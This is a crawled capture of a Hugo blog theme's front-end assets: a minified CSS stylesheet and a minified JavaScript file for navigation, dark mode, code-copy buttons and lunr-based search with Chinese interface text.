#7f7f7f;--chroma-keyword-color: #ff79c6;--chroma-name-color: #8be9fd;--chroma-attribute-color: #50fa7b;--chroma-literal-color: #f1fa8c;--chroma-number-color: #bd93f9;--chroma-comment-color: #6272a4;--chroma-deleted-color: #8b080b;--chroma-output-color: #44475a}:root[data-theme="dark"] .theme-icon-light{display:none}:root[data-theme="dark"] .theme-icon-dark{display:inline-block}:root[data-theme="dark"] img{filter:brightness(75%)}#theme-switcher{color:var(--color-contrast-medium);transition:color .5s;z-index:4}#theme-switcher:hover{color:var(--color-primary)}#theme-switcher .icon{margin-right:0 !important}.header{z-index:3}.header{position:fixed;width:100vw}.header-wrapper{padding:1em 0;-webkit-backdrop-filter:saturate(180%) blur(1em);backdrop-filter:saturate(180%) blur(1em);background:linear-gradient(90deg, rgba(247,149,51,0.101961) 0, rgba(243,112,85,0.101961) 15%, rgba(239,78,123,0.101961) 30%, rgba(161,102,171,0.101961) 44%, rgba(80,115,184,0.101961) 58%, rgba(16,152,173,0.101961) 72%, rgba(7,179,155,0.101961) 86%, rgba(109,186,130,0.101961) 100%);transition:background .5s}.header-inner{display:flex;justify-content:space-between;align-items:center;margin:0 auto;max-width:45em}.header-inner.list{max-width:46em}.site-brand{margin-right:1em}.brand{font-size:1em;color:var(--color-contrast-high);text-decoration:none}.brand:hover{color:var(--color-contrast-high)}:root{--header-height: calc(
            max(
                /* brand */
                25.888px,
                /* menu */
                19.2px /* {.nav font-size} * {.menu line-height} */
            )
            /* .header-wrapper top+bottom margin */
            + 32px
        )}*[id]{scroll-margin-top:var(--header-height)}#nav-toggle{display:none}.nav-toggle{display:none;position:absolute;top:1em;right:1em;margin-right:1em;width:1em;height:1em;cursor:pointer}.nav-toggle-inner{padding:1em;display:inline-block}.nav-toggle span{display:block;position:absolute;height:0.1em;width:1em;background-color:var(--color-contrast-high);transition:all .5s}.nav-toggle span:nth-child(1){top:0.4em}.nav-toggle span:nth-child(2){top:0.7em}.nav-toggle span:nth-child(3){top:1em}.nav-toggle.open span:nth-child(1){top:75%;transform:rotate(225deg)}.nav-toggle.open span:nth-child(2){width:0;opacity:0;transform:rotate(-135deg)}.nav-toggle.open span:nth-child(3){top:75%;transform:rotate(-45deg)}.nav-curtain{height:100vh;width:100vw;-webkit-backdrop-filter:saturate(180%) blur(1em);backdrop-filter:saturate(180%) blur(1em);background:linear-gradient(90deg, rgba(247,149,51,0.101961) 0, rgba(243,112,85,0.101961) 15%, rgba(239,78,123,0.101961) 30%, rgba(161,102,171,0.101961) 44%, rgba(80,115,184,0.101961) 58%, rgba(16,152,173,0.101961) 72%, rgba(7,179,155,0.101961) 86%, rgba(109,186,130,0.101961) 100%) rgba(0,0,0,0.5)}.nav{z-index:3;position:relative}.menu{padding:0;margin:0;list-style:none;line-height:1.5;font-weight:500}.menu-item{display:inline-block}.menu-item a{color:var(--color-contrast-medium)}.menu-item a:hover{color:var(--color-primary)}.active a{color:var(--color-primary)}.nav{text-align:right;font-size:80%}.menu-item{margin-left:0.5em}.menu-item .icon{margin:0 0.3em 0.2em 0}.list .main-inner{width:46em}.list-title{text-align:center}.list ul{list-style:none;padding:0}.list-item-title{flex:1}.list-item-time{text-align:right;margin-left:1em}.list-item{line-height:2;position:relative;transition:border .5s;border-bottom:1px dashed var(--color-contrast-low);margin-top:1em;padding-bottom:0.5em;display:flex;align-items:baseline}.list-item:hover{border-bottom-color:var(--color-primary)}.list-item:hover ::before{background:var(--color-primary)}.list-item ::before{content:" ";position:absolute;left:0.618em;top:0.618em;width:5.33333333px;height:5.33333333px;background:var(--color-contrast-low);border-radius:50%;border:1px solid var(--color-bg);transition:background .5s;font-size:1rem}.list-item-title{margin:0 0.618em 0 2em;font-size:1.2em;line-height:1.5}.list-item-time{margin:0 0.618em 0 2em;color:var(--color-contrast-medium);line-height:1.5}.list-read-more{margin-top:1em;font-size:1.2em;line-height:1.5}.list-year{display:flex;justify-content:space-between;align-items:baseline}.term-count{color:var(--color-contrast-medium);font-size:0.7em}.single .main-inner{width:45em}.post-title{text-align:center}.post-subtitle{font-size:1.8em;text-align:center;font-weight:700;margin-top:-0.618em}.post-description{text-align:center;margin:1rem 0;font-size:90%}.post-body{margin-top:5em !important}.post-body a{text-decoration:underline;text-decoration-color:var(--color-contrast-low)}.post-body a:hover{text-decoration-color:hsla(var(--color-primary-h), var(--color-primary-s), var(--color-primary-l), 0.5)}.post p{margin:1em 0;line-height:2}.post img{display:block;margin:2em auto;max-width:100%;border:1px solid var(--color-contrast-lower);clear:both}.post video{display:block;max-width:100%;margin:2em auto;clear:both}.post sup{font-size:70%;vertical-align:super}.post sup a{text-decoration:none}.post ol,.post ul{margin:0;padding-left:2em;line-height:2}.post hr{border:none;margin:2.427em 0 1.5em;text-align:center}.post hr::after{content:"···";letter-spacing:2em;padding-left:2em}blockquote{margin:2em 0;padding-left:1em;color:var(--color-contrast-medium);border-left:3px solid var(--color-contrast-low)}blockquote a{color:var(--color-contrast-medium)}blockquote a:hover{color:var(--color-primary)}.drop-cap{float:left;font-size:48px;margin-right:16px;margin-top:8px;line-height:32px}.caption{display:block;text-align:center;margin:-1em 0 0;font-size:90%;color:var(--color-contrast-medium)}.contents{margin-top:5em}.contents ol,.contents ul{list-style:none}ol.toc,ul.toc{padding:0;overflow:auto hidden;white-space:nowrap}.footnotes{font-size:90%;margin-top:5rem}.footnotes hr{margin:0;height:1px;border:none;background-color:var(--color-contrast-medium)}.footnotes hr::after{content:none}.footnotes ol{margin:1.618rem 0 0 !important;padding:0 1rem 0 2rem !important}.footnote-icon{fill:hsla(var(--color-contrast-high-h), var(--color-contrast-high-s), var(--color-contrast-high-l), 0.5);transition:fill .5s;margin-bottom:0.3em}.footnote-icon:hover{fill:var(--color-primary)}.anchor-link{position:absolute;transform:translate(-150%)}.anchor-icon{width:0.75em;height:0.75em;vertical-align:baseline}:root{--anchor-opacity: 0}.anchor-link{opacity:var(--anchor-opacity);transition:all .25s}.post h1:hover,.post h2:hover,.post h3:hover,.post h4:hover,.post h5:hover,.post h6:hover,.post .anchor-link:hover{--anchor-opacity: 1}.table-container{margin:2em 0;overflow-x:auto}table{width:100%;border-collapse:collapse;border-spacing:0;border-color:var(--color-contrast-lower)}th{font-weight:700}th,td{font-size:0.9em;padding:0.4em;border:1px solid var(--color-contrast-lower)}table>tbody>tr:nth-of-type(odd){background-color:hsla(var(--color-contrast-lower-h), var(--color-contrast-lower-s), var(--color-contrast-lower-l), 0.5)}table>tbody>tr:hover{background-color:var(--color-contrast-lower)}dt{font-weight:700}dd{margin-left:2em}code{padding:2px 4px;background-color:hsla(var(--color-contrast-lower-h), var(--color-contrast-lower-s), var(--color-contrast-lower-l), 0.5);font-size:80%}pre{overflow:auto;overflow-wrap:normal;word-wrap:normal;font-size:0.8rem;margin:2rem 0;padding:1em;line-height:1.618;background-color:hsla(var(--color-contrast-lower-h), var(--color-contrast-lower-s), var(--color-contrast-lower-l), 0.5)}pre code{background-color:unset;font-size:0.8rem;padding:0}.copy-button{position:absolute;top:0;right:0;border:0;font-size:inherit;color:var(--color-bg);background-color:hsla(var(--color-contrast-medium-h), var(--color-contrast-medium-s), var(--color-contrast-medium-l), 0.5);transition:all .5s;cursor:pointer}.copy-button:hover{background-color:hsla(var(--color-primary-h), var(--color-primary-s), var(--color-primary-l), 0.5)}.copy-button{visibility:hidden;opacity:0}.katex-display,mjx-container[jax="CHTML"][display="true"]{overflow:auto hidden;text-indent:0}.footer{position:absolute;bottom:0;width:100%;font-size:90%;color:hsla(var(--color-contrast-medium-h), var(--color-contrast-medium-s), var(--color-contrast-medium-l), 0.8)}.footer a{color:hsla(var(--color-contrast-medium-h), var(--color-contrast-medium-s), var(--color-contrast-medium-l), 0.8)}.footer a:hover{color:var(--color-primary)}.footer-inner{padding:1em;text-align:center}.footer-icon{margin:0 0.25em 0.3em}.footer-icon{fill:#f06292}@keyframes heartbeat{0%,100%{transform:scale(1)}10%,30%{transform:scale(0.9)}20%,40%,50%,60%,70%,80%{transform:scale(1.1)}}.footer-icon{animation:heartbeat 1.33s ease-in-out infinite}.post-meta{color:var(--color-contrast-medium);font-size:80%;text-align:center;margin:1rem 0}.post-meta a{color:var(--color-contrast-medium)}.post-meta a:hover{color:var(--color-primary)}.home .post-meta{margin:1rem 0}.post-meta-item{margin:0.5em;display:inline-block}.post-meta-icon{fill:hsla(var(--color-contrast-medium-h), var(--color-contrast-medium-s), var(--color-contrast-medium-l), 0.5);margin-bottom:0.3em}.post-copyright{margin:0;list-style:none;margin-top:5em !important;padding:0.5em 1em;background-color:hsla(var(--color-contrast-lower-h), var(--color-contrast-lower-s), var(--color-contrast-lower-l), 0.5);border-left:3px solid hsla(var(--color-primary-h), var(--color-primary-s), var(--color-primary-l), 0.5);line-height:2}.copyright-item{line-height:1.5;margin:0.5em 0}.copyright-item-text{font-weight:500}.updated-badge-container{margin-top:5em;text-align:center}.updated-badge-left{fill:var(--color-contrast-low)}.updated-badge-right{fill:hsla(var(--color-primary-h), var(--color-primary-s), var(--color-primary-l), 0.5)}.post-share{margin-top:5rem;color:hsla(var(--color-contrast-medium-h), var(--color-contrast-medium-s), var(--color-contrast-medium-l), 0.8)}.post-share a{color:hsla(var(--color-contrast-medium-h), var(--color-contrast-medium-s), var(--color-contrast-medium-l), 0.8)}.post-share a:hover{color:inherit}.share-items{text-align:center}.share-item{margin:0 0.5em}.share-item{display:inline-block}.share-item .icon{transition:fill .5s}.twitter-icon:hover{fill:#1DA1F2}.facebook-icon:hover{fill:#1877F2}.linkedin-icon:hover{fill:#0077B5}.telegram-icon:hover{fill:#2CA5E0}.weibo-icon:hover{fill:#E6162D}.douban-icon:hover{fill:#007722}.qq-icon:hover{fill:#12B7F5}.qzone-icon:hover{fill:#FECE00}.qrcode-icon:hover{fill:var(--color-primary)}#qrcode-img{position:absolute;transform:translate(calc(-100% + 1em), calc(-100% - 1em));opacity:0;transition:opacity .5s}#qrcode-img img{display:none}.qrcode-container:hover #qrcode-img{opacity:1}.qrcode-container:hover #qrcode-img img{display:inline-block;border:1px solid var(--color-contrast-lower)}.related-posts{border:1px solid var(--color-contrast-lower);padding:0.6em 1em;line-height:2em;margin-top:5em}.related-title{font-size:1em;margin:0}.related-icon{float:right;margin-top:0.4em}.related-list{margin:0;padding:0;list-style:none}.related-link{line-height:1.5;display:inline-block}.post-tags{margin-top:5rem;text-align:center;font-size:90%}.post-tags-link{color:hsla(var(--color-contrast-medium-h), var(--color-contrast-medium-s), var(--color-contrast-medium-l), 0.9);margin:0 0.5em;line-height:2;display:inline-block}.tag-icon{margin-right:0.3em;font-size:80%}.post-nav{list-style:none;padding:0;display:flex;justify-content:space-between;border-top:1px solid var(--color-contrast-lower);font-weight:700;margin-top:5em;padding-top:0.618em}.post-nav-prev{margin-right:auto;max-width:42%}.post-nav-next{margin-left:auto;text-align:right;max-width:42%}.back-to-top{position:fixed;right:0;z-index:1}.back-to-top a{display:block;padding:1em;color:var(--color-contrast-medium)}.back-to-top a:hover{color:var(--color-primary)}.back-to-top{bottom:-3.6em;transition:bottom 0.3s ease-in-out}.back-to-top.show{bottom:0}.highlight{font-size:0.8rem;margin:2rem 0}.highlight pre{margin:0 !important;max-height:unset}.highlight .lntd pre{background-color:unset;overflow:visible}.highlight table>tbody>tr:nth-of-type(odd){background-color:inherit}.highlight table>tbody>tr:hover{background-color:inherit}span.lnt{user-select:none;display:block;margin-right:-1em !important;padding:0 !important;text-align:right}.chroma{color:var(--color-contrast-high);background-color:hsla(var(--color-contrast-lower-h), var(--color-contrast-lower-s), var(--color-contrast-lower-l), 0.5)}.chroma .lntd{vertical-align:top;padding:0;margin:0;border:0}.chroma .lntable{border-spacing:0;padding:0;margin:0;border:0;width:auto;overflow:auto;display:block}.chroma .hl{display:block;width:100%;background-color:var(--chroma-line-numbers-background)}.chroma .lnt{margin-right:0.4em;padding:0 0.4em 0 0.4em;color:var(--chroma-line-numbers-color)}.chroma .ln{margin-right:0.4em;padding:0 0.4em 0 0.4em;color:var(--chroma-line-numbers-color)}.chroma .k{color:var(--chroma-keyword-color)}.chroma .kc{color:var(--chroma-keyword-color)}.chroma .kd{color:var(--chroma-declaration-color);font-style:italic}.chroma .kn{color:var(--chroma-name-color)}.chroma .kp{color:var(--chroma-keyword-color)}.chroma .kr{color:var(--chroma-keyword-color)}.chroma .kt{color:var(--chroma-name-color)}.chroma .na{color:var(--chroma-attribute-color)}.chroma .nb{color:var(--chroma-name-color);font-style:italic}.chroma .nc{color:var(--chroma-attribute-color)}.chroma .nf{color:var(--chroma-attribute-color)}.chroma .nl{color:var(--chroma-name-color);font-style:italic}.chroma .nt{color:var(--chroma-keyword-color)}.chroma .nv{color:var(--chroma-name-color);font-style:italic}.chroma .vc{color:var(--chroma-name-color);font-style:italic}.chroma .vg{color:var(--chroma-name-color);font-style:italic}.chroma .vi{color:var(--chroma-name-color);font-style:italic}.chroma .s{color:var(--chroma-literal-color)}.chroma .sa{color:var(--chroma-literal-color)}.chroma .sb{color:var(--chroma-literal-color)}.chroma .sc{color:var(--chroma-literal-color)}.chroma .dl{color:var(--chroma-literal-color)}.chroma .sd{color:var(--chroma-literal-color)}.chroma .s2{color:var(--chroma-literal-color)}.chroma .se{color:var(--chroma-literal-color)}.chroma .sh{color:var(--chroma-literal-color)}.chroma .si{color:var(--chroma-literal-color)}.chroma .sx{color:var(--chroma-literal-color)}.chroma .sr{color:var(--chroma-literal-color)}.chroma .s1{color:var(--chroma-literal-color)}.chroma .ss{color:var(--chroma-literal-color)}.chroma .m{color:var(--chroma-number-color)}.chroma .mb{color:var(--chroma-number-color)}.chroma .mf{color:var(--chroma-number-color)}.chroma .mh{color:var(--chroma-number-color)}.chroma .mi{color:var(--chroma-number-color)}.chroma .il{color:var(--chroma-number-color)}.chroma .mo{color:var(--chroma-number-color)}.chroma .o{color:var(--chroma-keyword-color)}.chroma .ow{color:var(--chroma-keyword-color)}.chroma .c{color:var(--chroma-comment-color)}.chroma .ch{color:var(--chroma-comment-color)}.chroma .cm{color:var(--chroma-comment-color)}.chroma .c1{color:var(--chroma-comment-color)}.chroma .cs{color:var(--chroma-comment-color)}.chroma .cp{color:var(--chroma-keyword-color)}.chroma .cpf{color:var(--chroma-keyword-color)}.chroma .gd{color:var(--chroma-deleted-color)}.chroma .ge{text-decoration:underline}.chroma .gh{font-weight:bold}.chroma .gi{font-weight:bold}.chroma .go{color:var(--chroma-output-color)}.chroma .gu{font-weight:bold}.chroma .gl{text-decoration:underline}.socials{padding:0;margin:0;list-style:none}.socials-item{display:inline-block;margin:0.5em;border-radius:50%;background-color:var(--color-contrast-medium);transition:background-color .5s}.socials-item:hover{background-color:var(--color-primary)}.social-icon{fill:var(--color-bg);padding:0.5em}article.content.post.home{margin-top:5em}.summary-title-link{color:var(--color-contrast-higher)}.summary{line-height:2;display:block}.read-more-container{text-align:center;margin-top:1.618em}.read-more-link{display:inline-block}.pagination{list-style:none;margin:5em 0 0;padding:0;display:flex;justify-content:space-between}.pagination-prev{margin-right:auto}.pagination-next{margin-left:auto;text-align:right}.tree{overflow:auto hidden;white-space:nowrap}.tree ul{padding-left:2.4em}.tree>ul{padding:0}.list-categories>li{position:relative}.list-categories>li::before{content:" ";position:absolute;top:2.4em;left:0.1em;width:0.2em;height:calc(100% - 2.8em);background:var(--color-contrast-lower)}.category-item{color:var(--color-primary);font-size:1.2em}.category-item:hover{color:hsla(var(--color-primary-h), var(--color-primary-s), var(--color-primary-l), 0.75)}.category-count{color:var(--color-contrast-medium)}.category-post:hover{color:var(--color-contrast-medium)}.tag-cloud{text-align:center}.tag-cloud-item{margin:0.5rem;display:inline-block}.fof::before{background-image:url();background-repeat:no-repeat;background-size:cover;background-position:50% 50%;content:" ";position:fixed;width:100%;height:100%;top:0;left:0;z-index:1}.fof .main-inner{background:rgba(0,0,0,0.25);min-height:100%;min-width:100%;position:absolute;z-index:3}.fof video{position:fixed;top:50%;left:50%;min-width:100%;min-height:100%;width:auto;height:auto;z-index:2;transform:translateX(-50%) translateY(-50%)}.fof h1{font-size:3rem;text-transform:uppercase;letter-spacing:0.3rem;text-align:center;top:15%;left:5%;right:5%;position:absolute;color:#fff;margin:0.67em 0}.fof .fof-footer{font-size:2rem;position:absolute;bottom:15%;left:10%;right:10%;text-align:center}.fof a{color:#eee}.fof a:hover{color:#fff}@media only screen and (max-device-width: 1024px){.fof #bgvid{display:none}}.medium-zoom-overlay,.medium-zoom-image--opened{z-index:5}@keyframes spin{100%{transform:rotateY(360deg)}}.search{display:flex;justify-content:center;border:1px solid var(--color-contrast-medium);min-width:1em;height:1em;line-height:1;border-radius:0.75em;padding:0.25em}.search .search-icon{cursor:pointer;width:1em;height:1em;margin:0;vertical-align:bottom;color:var(--color-contrast-medium);transition:color .5s}.search .search-icon:hover{color:var(--color-primary)}.search[data-running] .search-icon{animation:spin 1.5s linear infinite}.search .search-input{-moz-appearance:textfield;-webkit-appearance:textfield;appearance:textfield;border-width:0;padding:0;margin:0;width:0;outline:none;background:transparent;color:var(--color-contrast-higher);transition:width .5s}.search .search-input:focus{margin-left:0.5em;width:5em}:root{--max-width: 816px}@media (max-width: 816px){.main-inner{width:auto !important}.anchor-link{position:relative;transform:none;float:right}.header-inner{width:100%}.site-brand{margin-left:1em}.header-inner{display:block;margin:0;max-width:none}.nav-toggle{display:block}.nav{display:none;text-align:center;margin:2em 0}.menu{display:grid;grid-template-columns:1fr 1fr 1fr;align-items:center}.menu-item{margin:0;padding:1em}.menu-item .icon{margin:0}.menu-item-name{display:block}.header.open .nav{display:block;animation:appear .5s;animation-iteration-count:1;animation-fill-mode:forwards}@keyframes appear{0%{opacity:0;height:0;margin:0;transform:scaleY(0);transform-origin:top}100%{opacity:1;height:10em;margin:2em 0;transform:scaleY(1);transform-origin:top}}.header.open .nav-curtain{animation:appearCurtain .5s;animation-iteration-count:1;animation-fill-mode:forwards}@keyframes appearCurtain{0%{visibility:hidden;opacity:0}100%{visibility:visible;opacity:1}}.header.fade .nav{display:block;animation:fade .5s;animation-iteration-count:1;animation-fill-mode:forwards}@keyframes fade{0%{opacity:1;height:10em;margin:2em 0;transform:scaleY(1);transform-origin:top}100%{opacity:0;height:0;margin:0;transform:scaleY(0);transform-origin:top}}.header.fade .nav-curtain{animation:fadeCurtain .5s;animation-iteration-count:1;animation-fill-mode:forwards}@keyframes fadeCurtain{0%{visibility:visible;opacity:1}100%{visibility:hidden;opacity:0}}#langs li{width:auto}.search-item{grid-column:1 / -1}.search .search-input{margin-left:0.5em;flex:1}}[data-small-caps="true"] .post-body h1,[data-small-caps="true"] .post-body h2,[data-small-caps="true"] .post-body h3,[data-small-caps="true"] .post-body h4,[data-small-caps="true"] .post-body h5,[data-small-caps="true"] .post-body h6{font-variant:small-caps}[data-small-caps="true"] .contents-title{font-variant:small-caps}[data-align="justify"] .post-body p,[data-align="justify"] .post-body li,[data-align="justify"] .post-body dd{text-align:justify;text-justify:distribute}[data-align="justify"] .footnotes a{word-break:break-all}[data-align="center"] .post-body p{text-align:center}[data-type="poetry"] .post-body{display:table;margin:0 auto}[data-type="poetry"] .post-body p{margin:0 0 1em}[data-type="poetry"] .post-body>p:first-child img,[data-type="poetry"] .post-body>p:first-child video{margin-top:0}[data-type="poetry"] .post-body>blockquote:first-child{margin-top:0}[data-type="poetry"] .post-body>blockquote:last-child{margin-bottom:0}[data-type="poetry"] .post-body>p:last-child{margin:0}[data-type="poetry"] .post-body>p:last-child img,[data-type="poetry"] .post-body>p:last-child video{margin-bottom:0}[data-type="poetry"] .post-body>p:last-child .caption{margin:1em 0 0}[data-type="poetry"] section.footnotes>ol>li:last-child>p:last-child{margin:0}[data-toc-num="true"] .contents ol{counter-reset:item}[data-toc-num="true"] .contents ol li::before{counter-increment:item;margin-right:0.5em}[data-toc-num="true"] .contents>ol>li::before{content:counters(item, ".") "."}[data-toc-num="true"] .contents li>ol>li::before{content:counters(item, ".")}@supports not ((backdrop-filter: none) or (-webkit-backdrop-filter: none)){.header-wrapper{background-color:var(--color-bg)}}.site-brand{font-size:1.55em}.menu-item-name{font-size:1.3em}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://blog.wh1sper.com/js/meme.min.1a7822cfcef5444fb929909731e9fd1bdfdbe1d6148f6085416ab3527d76d403.js
body_size: 2168
content:
const throttle=(e,t)=>{let s,o,n;return function(){const i=this,a=arguments;s?(clearTimeout(o),o=setTimeout(function(){Date.now()-n>=t&&(e.apply(i,a),n=Date.now())},Math.max(t-(Date.now()-n),0))):(e.apply(i,a),n=Date.now(),s=!0)}},delayTime=420;window.addEventListener("DOMContentLoaded",e=>{const t=document.querySelector(".header");if(t){const e=window.getComputedStyle(t,null).getPropertyValue("height");document.documentElement.style.setProperty("--header-height",e)}},{once:!0}),window.addEventListener("DOMContentLoaded",e=>{const n=document.querySelector(".nav-toggle"),o=document.createElement("div");o.className="nav-toggle-inner",n.appendChild(o);for(let e=0;e<3;e++){const t=document.createElement("span");o.appendChild(t)}const s=document.getElementById("nav-toggle"),t=document.querySelector(".header"),i=document.querySelector(".nav-curtain");s.addEventListener("change",e=>{e.target.checked?(t.classList.add("open"),n.classList.add("open"),t.classList.remove("fade"),i.style="display: block"):(t.classList.remove("open"),n.classList.remove("open"),t.classList.add("fade"))}),i.addEventListener("animationend",e=>{s.checked||e.target.removeAttribute("style")}),window.addEventListener("scroll",throttle(function(){l()},delayTime));const r=window.getComputedStyle(document.documentElement,null).getPropertyValue("--max-width");let c=window.matchMedia(`(max-width: ${r})`);c.addListener(e=>{e.matches||a(!0)});function l(){const e=document.getElementById("search-input");if(e&&e===document.activeElement)return;a()}function a(e){s.checked&&(s.checked=!1,t.classList.remove("open"),n.classList.remove("open"),e?i.removeAttribute("style"):t.classList.add("fade"))}},{once:!0}),window.addEventListener("DOMContentLoaded",e=>{const t=document.getElementById("back-to-top");t!==null&&window.addEventListener("scroll",throttle(function(){window.scrollY>100?t.classList.add("show"):t.classList.remove("show")},delayTime))},{once:!0});const userPrefers=localStorage.getItem("theme");userPrefers==="dark"?changeModeMeta("dark"):userPrefers==="light"&&changeModeMeta("light"),window.matchMedia("(prefers-color-scheme: dark)").addListener(e=>{changeMode()}),window.addEventListener("DOMContentLoaded",e=>{changeMode();const t=document.getElementById("theme-switcher");t&&t.addEventListener("click",e=>{e.preventDefault(),changeModeMeta(getCurrentTheme()=="dark"?"light":"dark"),changeMode(),storePrefers()})},{once:!0}),window.addEventListener("storage",function(e){if(e.key!=="theme")return;changeModeMeta(e.newValue==="dark"?"dark":"light"),changeMode()});function getCurrentTheme(){return JSON.parse(window.getComputedStyle(document.documentElement,null).getPropertyValue("--theme-name"))}function changeModeMeta(e){document.documentElement.setAttribute("data-theme",e)}function changeMode(){const e=getCurrentTheme()==="dark",t=e?"#16171d":"#fff";if(document.querySelector('meta[name="theme-color"]').setAttribute("content",t),typeof mermaidConfig!="undefined"){const t=document.querySelectorAll(".mermaid");t.forEach(e=>{e.getAttribute("data-processed")?(e.removeAttribute("data-processed"),e.innerHTML=e.getAttribute("data-graph")):e.setAttribute("data-graph",e.textContent)}),e?(mermaidConfig.theme="dark",mermaid.initialize(mermaidConfig),mermaid.init()):(mermaidConfig.theme="default",mermaid.initialize(mermaidConfig),mermaid.init())}}function storePrefers(){window.localStorage.setItem("theme",getCurrentTheme())}window.addEventListener("DOMContentLoaded",e=>{const t="复制",s="已复制";document.querySelectorAll(".post-body > pre").forEach(e=>{let t=document.createElement("div");e.parentNode.replaceChild(t,e),t.appendChild(e)});function n(e){const n=document.querySelectorAll("table.lntable, .highlight > pre, .post-body > div > pre");n.forEach(n=>{n.parentNode.style.position="relative";const o=document.createElement("button");if(o.className="copy-button",o.type="button",o.innerText=t,n.classList.contains("lntable"))var i=n.querySelectorAll(".lntd")[1];else i=n.querySelector("code");o.addEventListener("click",()=>{e.writeText(i.innerText).then(()=>{o.blur(),o.innerText=s,setTimeout(()=>{o.innerText=t},1e3)}).catch(e=>{o.innerText="Error",console.error(e)})}),n.appendChild(o),n.parentNode.addEventListener("mouseover",()=>{o.style="visibility: visible; opacity: 1"}),n.parentNode.addEventListener("mouseout",()=>{o.style="visibility: hidden; opacity: 0"})})}if(navigator&&navigator.clipboard)n(navigator.clipboard);else{const e=document.createElement("script");e.src="https://cdn.jsdelivr.net/npm/clipboard-polyfill@2.8.6/dist/clipboard-polyfill.min.js",e.defer=!0,e.onload=function(){n(clipboard)},document.head.appendChild(e)}},{once:!0}),window.addEventListener("DOMContentLoaded",e=>{let o=null,i=null,t=null,s=!1,n=null;const a=document.getElementById("search"),r=document.getElementById("search-input");a.addEventListener("submit",function(e){e.preventDefault();let t=r.value.trim();if(!t)return;c(t,!1)},!1),history.state&&history.state.type=="search"&&c(history.state.term,!0),window.addEventListener("popstate",function(e){if(e.state&&e.state.type=="search")c(e.state.term,!0);else if(!e.state&&n){let e=document.querySelector(".main-inner");for(;e.firstChild;)e.removeChild(e.firstChild);for(let t of n)e.appendChild(t);n=null}},!1);function c(e,n){r.value=e,a.setAttribute("data-running","true"),o?d(e,n):t?(t=e,s=n):(t=e,s=n,u())}function l(){a.removeAttribute("data-running");const e=document.querySelector(".header");e&&e.classList.contains("fade")&&r.blur(),t=null,s=!1}function u(){let e=new XMLHttpRequest;e.open("GET","../../search.json"),e.responseType="json",e.addEventListener("load",function(){let a=e.response;if(!a){console.error("Search index could not be downloaded, was it generated?"),l();return}i={},o=lunr(function(){const e="zh";e!="en"&&lunr.hasOwnProperty(e)&&this.use(lunr[e]),this.ref("uri"),this.field("title"),this.field("subtitle"),this.field("content"),this.field("description"),this.field("categories"),this.field("tags");for(let e of a)this.add(e),i[e.uri]=e}),d(t,s)},!1),e.addEventListener("error",l,!1),e.send(null)}function d(e,t){try{let r=o.search(e),a=document.querySelector(".main-inner")||document.querySelector("main.home"),l=[];for(;a.firstChild;)l.push(a.firstChild),a.removeChild(a.firstChild);n||(n=l);let s=document.createElement("h1");s.id="search-results",s.className="list-title",r.length==0?s.textContent="没有找到关于「{}」的结果".replace("{}",e):r.length==1?s.textContent="找到 1 条关于「{}」的结果".replace("{}",e):s.textContent="找到 13579 条关于「{}」的结果".replace("{}",e).replace("13579",r.length),a.appendChild(s),document.title=s.textContent;let d=document.getElementById("search-result");for(let n of r){let t=i[n.ref],e=d.content.cloneNode(!0);e.querySelector(".summary-title-link").href=e.querySelector(".read-more-link").href=t.uri,e.querySelector(".summary-title-link").textContent=t.title,e.querySelector(".summary").textContent=h(t.content,70),a.appendChild(e)}s.scrollIntoView(!0),t||history.pushState({type:"search",term:e},s.textContent,"#search="+encodeURIComponent(e));let c=document.querySelector(".nav-toggle");c&&c.classList.contains("open")&&document.getElementById(c.getAttribute("for")).click()}finally{l()}}function h(e,t){let n,s="",o=0,i=/(\S+)(\s*)/g;for(;n=i.exec(e);)if(o++,o<=t)s+=n[0];else{let e=n[1][n[1].length-1],t=n[2][0];if(/[.?!"]/.test(e)||t==`
`){s+=n[1];break}s+=n[0]}return s}},{once:!0})